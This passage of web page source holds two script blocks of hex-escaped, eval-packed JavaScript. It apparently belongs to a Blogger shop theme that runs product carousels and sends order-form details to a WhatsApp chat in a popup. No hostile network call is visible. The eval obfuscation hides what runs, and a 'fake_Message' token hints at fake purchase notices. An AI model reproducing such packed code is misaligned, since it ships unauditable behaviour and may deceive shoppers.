x78\x7C\x70\x78\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x6B\x61\x6E\x74\x75\x70\x7C\x70\x6F\x70\x7C\x70\x61\x79\x6D\x65\x6E\x74\x7C\x70\x6F\x72\x6E\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x63\x68\x61\x74\x7C\x6F\x72\x64\x65\x72\x7C\x75\x63\x69\x68\x61\x49\x74\x61\x63\x68\x69\x7C\x64\x72\x6F\x70\x64\x6F\x77\x6E\x7C\x63\x6C\x6F\x73\x65\x55\x63\x69\x68\x61\x49\x74\x61\x63\x68\x69\x7C\x74\x6F\x67\x67\x6C\x65\x7C\x6B\x65\x79\x75\x70\x7C\x6D\x6F\x62\x69\x6C\x65\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x63\x6F\x6E\x7C\x74\x72\x69\x67\x67\x65\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x60a9x1,_0x60a9x2,_0x60a9x3,_0x60a9x4,_0x60a9x5,_0x60a9x6){_0x60a9x5= function(_0x60a9x3){return (_0x60a9x3< _0x60a9x2?_0x3deb[4]:_0x60a9x5(parseInt(_0x60a9x3/ _0x60a9x2)))+ ((_0x60a9x3= _0x60a9x3% _0x60a9x2)> 35?String[_0x3deb[5]](_0x60a9x3+ 29):_0x60a9x3.toString(36))};if(!_0x3deb[4][_0x3deb[6]](/^/,String)){while(_0x60a9x3--){_0x60a9x6[_0x60a9x5(_0x60a9x3)]= _0x60a9x4[_0x60a9x3]|| _0x60a9x5(_0x60a9x3)};_0x60a9x4= [function(_0x60a9x5){return _0x60a9x6[_0x60a9x5]}];_0x60a9x5= function(){return _0x3deb[7]};_0x60a9x3= 1};while(_0x60a9x3--){if(_0x60a9x4[_0x60a9x3]){_0x60a9x1= _0x60a9x1[_0x3deb[6]]( new RegExp(_0x3deb[8]+ _0x60a9x5(_0x60a9x3)+ _0x3deb[8],_0x3deb[9]),_0x60a9x4[_0x60a9x3])}};return _0x60a9x1}(_0x3deb[0],62,139,_0x3deb[3][_0x3deb[2]](_0x3deb[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
var _0x2e67=["\x24\x28\x22\x2E\x32\x69\x2D\x32\x6A\x20\x2E\x32\x6B\x22\x29\x2E\x31\x6C\x28\x22\x23\x31\x75\x2D\x31\x31\x20\x2E\x78\x2D\x31\x31\x22\x29\x3B\x24\x28\x31\x6D\x29\x2E\x71\x28\x22\x32\x6C\x22\x2C\x34\x28\x29\x7B\x24\x28\x22\x23\x31\x75\x2D\x31\x31\x20\x2E\x78\x2D\x31\x31\x22\x29\x2E\x32\x6D\x28\x7B\x31\x76\x3A\x30\x2C\x32\x6E\x3A\x31\x2C\x32\x6F\x3A\x21\x30\x2C\x32\x70\x3A\x31\x32\x2C\x32\x71\x3A\x21\x30\x2C\x32\x72\x3A\x5B\x27\x3C\x31\x34\x20\x31\x77\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x3E\x3C\x31\x78\x20\x64\x3D\x22\x32\x73\x2E\x34\x31\x2C\x31\x36\x2E\x32\x74\x2E\x32\x75\x2C\x32\x76\x2E\x34\x31\x2C\x37\x2E\x32\x77\x2C\x32\x78\x2C\x32\x79\x2C\x32\x7A\x2E\x34\x31\x2C\x31\x36\x2E\x31\x79\x22\x2F\x3E\x3C\x2F\x31\x34\x3E\x27\x2C\x27\x3C\x31\x34\x20\x31\x77\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x3E\x3C\x31\x78\x20\x64\x3D\x22\x32\x41\x2E\x31\x6E\x2C\x31\x36\x2E\x32\x42\x2E\x31\x37\x2C\x32\x43\x2E\x31\x6E\x2C\x37\x2E\x32\x44\x2C\x32\x45\x2C\x32\x46\x2C\x32\x47\x2E\x31\x6E\x2C\x31\x36\x2E\x31\x79\x22\x2F\x3E\x3C\x2F\x31\x34\x3E\x27\x5D\x2C\x32\x48\x3A\x7B\x30\x3A\x7B\x32\x49\x3A\x31\x2C\x31\x76\x3A\x30\x7D\x7D\x7D\x29\x3B\x6A\x28\x79\x29\x2E\x32\x4A\x28\x34\x28\x29\x7B\x43\x3D\x31\x3B\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x6A\x28\x33\x29\x2E\x73\x28\x22\x32\x4B\x22\x2B\x43\x29\x3B\x6A\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x31\x7A\x22\x2C\x43\x29\x3B\x43\x3D\x43\x2B\x31\x7D\x29\x3B\x31\x35\x3D\x31\x3B\x6A\x28\x22\x2E\x78\x2D\x32\x4C\x22\x29\x2E\x32\x4D\x28\x22\x2E\x32\x4E\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x6A\x28\x33\x29\x2E\x73\x28\x22\x31\x41\x22\x2B\x31\x35\x29\x3B\x31\x35\x3D\x31\x35\x2B\x31\x7D\x29\x3B\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x31\x42\x3D\x6A\x28\x33\x29\x2E\x58\x28\x22\x31\x7A\x22\x29\x3B\x31\x70\x3D\x6A\x28\x22\x2E\x31\x41\x22\x2B\x31\x42\x2B\x22\x20\x32\x4F\x22\x29\x2E\x6D\x28\x22\x32\x50\x22\x29\x3B\x32\x51\x2E\x32\x52\x28\x31\x70\x29\x3B\x6A\x28\x33\x29\x2E\x32\x53\x28\x22\x32\x54\x2D\x32\x55\x22\x2C\x22\x32\x56\x28\x22\x2B\x31\x70\x2B\x22\x29\x22\x29\x7D\x29\x3B\x32\x57\x3D\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x32\x58\x7D\x29\x7D\x29\x3B\x36\x20\x24\x31\x71\x3D\x70\x3B\x24\x28\x22\x2E\x38\x2D\x32\x59\x22\x29\x2E\x71\x28\x22\x75\x22\x2C\x34\x28\x29\x7B\x63\x28\x24\x31\x71\x3D\x3D\x3D\x70\x29\x7B\x24\x31\x71\x3D\x24\x28\x22\x3C\x31\x43\x3E\x3C\x2F\x31\x43\x3E\x22\x29\x2E\x31\x44\x28\x24\x28\x22\x2E\x32\x5A\x2D\x33\x30\x22\x29\x2E\x33\x31\x28\x29\x2E\x33\x32\x28\x29\x29\x2E\x31\x6C\x28\x22\x2E\x33\x33\x22\x29\x7D\x7D\x29\x3B\x24\x28\x22\x61\x2E\x33\x34\x2D\x33\x35\x22\x29\x2E\x75\x28\x34\x28\x29\x7B\x24\x28\x22\x2E\x31\x72\x22\x29\x2E\x73\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x45\x22\x29\x3B\x24\x28\x22\x2E\x31\x46\x22\x29\x2E\x73\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x47\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x72\x2C\x2E\x33\x36\x22\x29\x2E\x71\x28\x22\x75\x22\x2C\x34\x28\x29\x7B\x24\x28\x22\x2E\x31\x72\x22\x29\x2E\x7A\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x45\x22\x29\x3B\x24\x28\x22\x2E\x31\x46\x22\x29\x2E\x7A\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x47\x22\x29\x7D\x29\x3B\x36\x20\x31\x48\x3D\x33\x37\x3B\x24\x2E\x72\x28\x31\x48\x2C\x34\x28\x61\x2C\x62\x29\x7B\x24\x28\x22\x23\x31\x49\x20\x2E\x31\x4A\x20\x33\x38\x22\x29\x2E\x31\x44\x28\x27\x3C\x31\x4B\x20\x33\x39\x3D\x22\x27\x2B\x61\x2B\x22\x25\x35\x22\x2B\x62\x2B\x27\x22\x3E\x27\x2B\x61\x2B\x22\x20\x2D\x20\x22\x2B\x62\x2B\x22\x3C\x2F\x31\x4B\x3E\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x24\x28\x33\x29\x2E\x74\x28\x22\x31\x62\x22\x29\x2E\x75\x28\x34\x28\x29\x7B\x36\x20\x64\x3D\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x6D\x28\x22\x31\x4C\x22\x29\x3B\x36\x20\x61\x3D\x24\x28\x33\x29\x2E\x6C\x28\x29\x3B\x24\x28\x22\x2E\x31\x73\x22\x29\x2E\x6C\x28\x61\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x74\x28\x22\x31\x62\x22\x29\x2E\x33\x61\x28\x22\x31\x4D\x22\x29\x3B\x24\x28\x33\x29\x2E\x73\x28\x22\x33\x62\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x6D\x28\x22\x58\x2D\x33\x63\x22\x2C\x61\x29\x3B\x24\x28\x22\x2E\x31\x73\x20\x2E\x22\x2B\x64\x29\x2E\x74\x28\x22\x62\x22\x29\x2E\x6C\x28\x61\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x2E\x41\x2D\x38\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x76\x3D\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x3B\x24\x28\x27\x3C\x31\x62\x20\x31\x4D\x3D\x22\x59\x22\x3E\x33\x64\x20\x33\x65\x3C\x2F\x31\x62\x3E\x27\x29\x2E\x31\x6C\x28\x76\x29\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x66\x22\x2C\x22\x2E\x41\x2D\x38\x20\x2E\x31\x63\x22\x2C\x34\x28\x29\x7B\x63\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x21\x3D\x22\x22\x29\x7B\x24\x28\x33\x29\x2E\x7A\x28\x22\x42\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x7A\x28\x22\x31\x64\x22\x29\x7D\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x67\x22\x2C\x22\x2E\x41\x2D\x38\x20\x33\x68\x22\x2C\x34\x28\x29\x7B\x24\x28\x33\x29\x2E\x7A\x28\x22\x42\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x7A\x28\x22\x31\x64\x22\x29\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x69\x22\x2C\x22\x2E\x41\x2D\x38\x20\x33\x6A\x2C\x20\x2E\x41\x2D\x38\x20\x33\x6B\x22\x2C\x34\x28\x29\x7B\x63\x28\x33\x6C\x2E\x33\x6D\x3D\x3D\x3D\x31\x33\x29\x7B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x33\x6E\x2D\x38\x2C\x20\x23\x33\x6F\x2D\x33\x70\x2D\x33\x71\x22\x29\x2E\x74\x28\x22\x2E\x31\x4E\x22\x29\x2E\x33\x72\x28\x22\x75\x22\x29\x7D\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x75\x22\x2C\x22\x2E\x41\x2D\x38\x20\x2E\x31\x4E\x22\x2C\x34\x28\x29\x7B\x31\x4F\x28\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x50\x2D\x38\x2C\x2E\x31\x50\x2D\x33\x73\x22\x29\x2E\x6D\x28\x22\x31\x4C\x22\x29\x29\x3B\x5A\x20\x70\x7D\x29\x3B\x34\x20\x31\x4F\x28\x4D\x29\x7B\x36\x20\x62\x3D\x31\x51\x3B\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x22\x7C\x7C\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x31\x52\x22\x29\x7B\x24\x28\x33\x29\x2E\x73\x28\x22\x42\x22\x29\x7D\x7D\x29\x3B\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x22\x29\x7B\x62\x3D\x70\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x73\x28\x22\x31\x64\x22\x29\x3B\x24\x28\x33\x29\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x31\x74\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x31\x52\x22\x29\x7B\x62\x3D\x70\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x73\x28\x22\x31\x64\x22\x29\x3B\x5A\x20\x70\x7D\x7D\x7D\x29\x3B\x63\x28\x62\x3D\x3D\x3D\x31\x51\x29\x7B\x36\x20\x55\x3D\x22\x22\x3B\x36\x20\x4A\x3D\x22\x33\x74\x3A\x2F\x2F\x33\x75\x2E\x31\x53\x2E\x33\x76\x2F\x31\x54\x22\x3B\x63\x28\x2F\x33\x77\x7C\x33\x78\x7C\x33\x79\x7C\x33\x7A\x7C\x33\x41\x7C\x33\x42\x7C\x33\x43\x7C\x33\x44\x20\x33\x45\x2F\x69\x2E\x33\x46\x28\x33\x47\x2E\x33\x48\x29\x29\x7B\x4A\x3D\x22\x31\x53\x3A\x2F\x2F\x31\x54\x22\x7D\x63\x28\x4D\x3D\x3D\x22\x33\x49\x22\x29\x7B\x36\x20\x54\x3D\x31\x55\x2C\x47\x3D\x31\x56\x2C\x6F\x3D\x31\x57\x2C\x52\x3D\x31\x58\x2C\x67\x3D\x24\x28\x22\x2E\x33\x4A\x22\x29\x2E\x6C\x28\x29\x2C\x4F\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x73\x22\x29\x2E\x39\x28\x29\x3B\x36\x20\x55\x3D\x4A\x2B\x22\x3F\x31\x59\x3D\x22\x2B\x6F\x2B\x52\x2B\x22\x26\x6C\x3D\x22\x2B\x47\x2B\x22\x20\x22\x2B\x54\x2B\x22\x2E\x2E\x20\x22\x2B\x4F\x2B\x22\x20\x22\x2B\x67\x2B\x22\x25\x35\x25\x31\x5A\x20\x32\x30\x20\x22\x2B\x31\x66\x2E\x31\x30\x7D\x31\x74\x7B\x63\x28\x4D\x3D\x3D\x22\x31\x49\x22\x29\x7B\x36\x20\x54\x3D\x31\x55\x2C\x47\x3D\x31\x56\x2C\x6F\x3D\x31\x57\x2C\x52\x3D\x31\x58\x2C\x49\x3D\x24\x28\x22\x2E\x33\x4B\x22\x29\x2E\x6C\x28\x29\x2C\x46\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4C\x22\x29\x2E\x6C\x28\x29\x2C\x44\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4D\x20\x2E\x33\x4E\x22\x29\x2E\x6C\x28\x29\x2C\x57\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4F\x22\x29\x2E\x39\x28\x29\x2C\x50\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x50\x22\x29\x2E\x6C\x28\x29\x2C\x45\x3D\x24\x28\x22\x23\x33\x51\x22\x29\x2E\x39\x28\x29\x2C\x4B\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x52\x22\x29\x2E\x39\x28\x29\x2C\x6E\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x53\x22\x29\x2E\x39\x28\x29\x2C\x48\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x54\x22\x29\x2E\x39\x28\x29\x2C\x77\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x55\x22\x29\x2E\x39\x28\x29\x2C\x4C\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x4A\x22\x29\x2E\x39\x28\x29\x3B\x36\x20\x55\x3D\x4A\x2B\x22\x3F\x31\x59\x3D\x22\x2B\x6F\x2B\x52\x2B\x22\x26\x6C\x3D\x22\x2B\x47\x2B\x22\x20\x22\x2B\x54\x2B\x22\x2C\x20\x33\x56\x20\x33\x57\x20\x33\x58\x21\x25\x35\x25\x35\u25AA\uFE0F\x20\x2A\x33\x59\x2A\x20\x3A\x20\x22\x2B\x49\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x33\x5A\x2A\x20\x3A\x20\x22\x2B\x46\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x30\x2A\x20\x3A\x20\x22\x2B\x44\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x32\x20\x34\x33\x2A\x20\x3A\x22\x2B\x45\x2B\x22\x25\x35\x25\x35\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x25\x35\u25AA\uFE0F\x20\x2A\x34\x34\x20\x34\x35\x2A\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x57\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x36\x20\x34\x37\x2A\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x4B\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x38\x20\x2F\x20\x34\x39\x2A\x20\x3A\x20\x22\x2B\x6E\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x61\x20\x34\x62\x2A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x48\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x63\x20\x34\x64\x2A\x20\x20\x20\x20\x3A\x20\x22\x2B\x77\x2B\x22\x25\x35\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x25\x35\x25\x35\u25AA\uFE0F\x20\x2A\x34\x65\x20\x32\x31\x2A\x20\x3A\x20\x22\x2B\x4C\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x66\x20\x32\x31\x2A\x20\x20\x3A\x20\x22\x2B\x50\x2B\x22\x25\x35\x25\x31\x5A\x20\x32\x30\x20\x22\x2B\x31\x66\x2E\x31\x30\x7D\x31\x74\x7B\x34\x67\x28\x22\x34\x68\x20\x34\x69\x20\x34\x6A\x21\x22\x29\x7D\x7D\x24\x28\x33\x29\x2E\x6D\x28\x22\x31\x30\x22\x2C\x55\x29\x3B\x36\x20\x4E\x3D\x32\x32\x2C\x68\x3D\x32\x33\x2C\x56\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x69\x2F\x32\x29\x2D\x28\x4E\x2F\x32\x29\x29\x2C\x51\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x6A\x2F\x32\x29\x2D\x28\x68\x2F\x32\x29\x29\x2C\x53\x3D\x31\x6D\x2E\x32\x35\x28\x33\x2E\x31\x30\x2C\x22\x22\x2C\x22\x32\x36\x3D\x66\x2C\x20\x31\x66\x3D\x66\x2C\x20\x32\x37\x3D\x66\x2C\x20\x32\x38\x3D\x66\x2C\x20\x32\x39\x3D\x66\x2C\x20\x32\x61\x3D\x32\x62\x2C\x20\x32\x63\x3D\x31\x2C\x20\x32\x64\x3D\x66\x2C\x20\x31\x69\x3D\x22\x2B\x4E\x2B\x22\x2C\x20\x31\x6A\x3D\x22\x2B\x68\x2B\x22\x2C\x20\x32\x65\x3D\x22\x2B\x51\x2B\x22\x2C\x20\x31\x6B\x3D\x22\x2B\x56\x29\x3B\x53\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x7D\x24\x28\x79\x29\x2E\x71\x28\x22\x75\x22\x2C\x22\x2E\x34\x6B\x22\x2C\x34\x28\x29\x7B\x36\x20\x65\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x31\x30\x22\x29\x2C\x62\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x34\x6C\x22\x29\x2C\x64\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x34\x6D\x22\x29\x3B\x63\x28\x62\x3D\x3D\x32\x66\x29\x7B\x62\x3D\x32\x32\x7D\x63\x28\x64\x3D\x3D\x32\x66\x29\x7B\x64\x3D\x32\x33\x7D\x31\x6B\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x69\x2F\x32\x29\x2D\x28\x62\x2F\x32\x29\x29\x2C\x32\x67\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x6A\x2F\x32\x29\x2D\x28\x64\x2F\x32\x29\x29\x2C\x32\x68\x3D\x31\x6D\x2E\x32\x35\x28\x65\x2C\x22\x22\x2C\x22\x32\x36\x3D\x66\x2C\x20\x31\x66\x3D\x66\x2C\x20\x32\x37\x3D\x66\x2C\x20\x32\x38\x3D\x66\x2C\x20\x32\x39\x3D\x66\x2C\x20\x32\x61\x3D\x32\x62\x2C\x20\x32\x63\x3D\x31\x2C\x20\x32\x64\x3D\x66\x2C\x20\x31\x69\x3D\x22\x2B\x62\x2B\x22\x2C\x20\x31\x6A\x3D\x22\x2B\x64\x2B\x22\x2C\x20\x32\x65\x3D\x22\x2B\x32\x67\x2B\x22\x2C\x20\x31\x6B\x3D\x22\x2B\x31\x6B\x29\x3B\x32\x68\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x30\x41\x7C\x76\x61\x72\x7C\x7C\x63\x68\x61\x74\x7C\x76\x61\x6C\x7C\x7C\x7C\x69\x66\x7C\x7C\x7C\x6E\x6F\x7C\x7C\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x74\x65\x78\x74\x7C\x61\x74\x74\x72\x7C\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x6F\x6E\x7C\x65\x61\x63\x68\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x63\x6C\x69\x63\x6B\x7C\x6C\x61\x62\x65\x6C\x7C\x7C\x6F\x77\x6C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x6A\x73\x7C\x66\x6F\x63\x75\x73\x7C\x64\x6F\x74\x63\x6F\x75\x6E\x74\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x64\x61\x74\x61\x7C\x66\x61\x6B\x65\x5F\x4D\x65\x73\x73\x61\x67\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x68\x72\x65\x66\x7C\x63\x61\x72\x6F\x75\x73\x65\x6C\x7C\x7C\x7C\x73\x76\x67\x7C\x73\x6C\x69\x64\x65\x63\x6F\x75\x6E\x74\x7C\x7C\x7C\x67\x6F\x7C\x74\x6F\x7C\x69\x6E\x73\x74\x61\x6E\x7C\x73\x70\x61\x6E\x7C\x77\x61\x6A\x69\x62\x7C\x62\x69\x67\x5F\x54\x54\x7C\x74\x72\x69\x6D\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x73\x63\x72\x65\x65\x6E\x7C\x77\x69\x64\x74\x68\x7C\x68\x65\x69\x67\x68\x74\x7C\x6C\x65\x66\x74\x7C\x61\x70\x70\x65\x6E\x64\x54\x6F\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x39\x7C\x64\x6F\x74\x7C\x73\x6C\x69\x64\x65\x67\x72\x61\x62\x7C\x73\x65\x61\x72\x63\x68\x4C\x6F\x6E\x74\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x5F\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x70\x65\x73\x61\x6E\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6C\x69\x7C\x73\x74\x61\x67\x65\x50\x61\x64\x64\x69\x6E\x67\x7C\x76\x69\x65\x77\x42\x6F\x78\x7C\x70\x61\x74\x68\x7C\x35\x38\x5A\x7C\x69\x6E\x66\x6F\x7C\x67\x61\x6C\x6C\x65\x72\x79\x5F\x78\x6E\x78\x78\x7C\x67\x72\x61\x62\x7C\x64\x69\x76\x7C\x61\x70\x70\x65\x6E\x64\x7C\x72\x65\x64\x74\x75\x62\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x7C\x78\x6E\x78\x78\x7C\x61\x72\x72\x5F\x62\x61\x6E\x6B\x7C\x62\x65\x6C\x69\x5F\x6C\x61\x6E\x67\x73\x75\x6E\x67\x7C\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x69\x64\x7C\x63\x6C\x61\x73\x73\x7C\x73\x75\x62\x6D\x69\x74\x7C\x77\x68\x61\x74\x73\x41\x70\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x74\x72\x75\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x77\x68\x61\x74\x73\x61\x70\x70\x7C\x73\x65\x6E\x64\x7C\x6E\x61\x6D\x65\x53\x65\x6C\x6C\x65\x72\x7C\x74\x65\x78\x74\x4D\x65\x73\x73\x61\x67\x65\x7C\x36\x32\x7C\x6E\x6F\x6D\x6F\x72\x57\x68\x61\x74\x73\x61\x70\x70\x7C\x70\x68\x6F\x6E\x65\x7C\x30\x41\x44\x69\x6B\x69\x72\x69\x6D\x7C\x64\x61\x72\x69\x7C\x50\x65\x6D\x62\x61\x79\x61\x72\x61\x6E\x7C\x39\x36\x30\x7C\x35\x34\x30\x7C\x7C\x6F\x70\x65\x6E\x7C\x74\x6F\x6F\x6C\x62\x61\x72\x7C\x64\x69\x72\x65\x63\x74\x6F\x72\x69\x65\x73\x7C\x73\x74\x61\x74\x75\x73\x7C\x6D\x65\x6E\x75\x62\x61\x72\x7C\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x7C\x79\x65\x73\x7C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x7C\x63\x6F\x70\x79\x68\x69\x73\x74\x6F\x72\x79\x7C\x74\x6F\x70\x7C\x6E\x75\x6C\x6C\x7C\x74\x6F\x70\x73\x7C\x70\x6F\x70\x75\x70\x57\x69\x6E\x64\x6F\x77\x7C\x70\x6F\x73\x74\x7C\x62\x6F\x64\x79\x7C\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x7C\x6C\x6F\x61\x64\x7C\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C\x7C\x6C\x6F\x6F\x70\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x6E\x61\x76\x7C\x6E\x61\x76\x54\x65\x78\x74\x7C\x4D\x31\x35\x7C\x35\x38\x4C\x31\x30\x7C\x38\x33\x7C\x31\x32\x4C\x31\x35\x7C\x34\x31\x4C\x31\x34\x7C\x36\x4C\x38\x7C\x31\x32\x4C\x31\x34\x7C\x31\x38\x4C\x31\x35\x7C\x4D\x38\x7C\x35\x38\x4C\x31\x33\x7C\x31\x32\x4C\x38\x7C\x34\x31\x4C\x31\x30\x7C\x36\x4C\x31\x36\x7C\x31\x32\x4C\x31\x30\x7C\x31\x38\x4C\x38\x7C\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\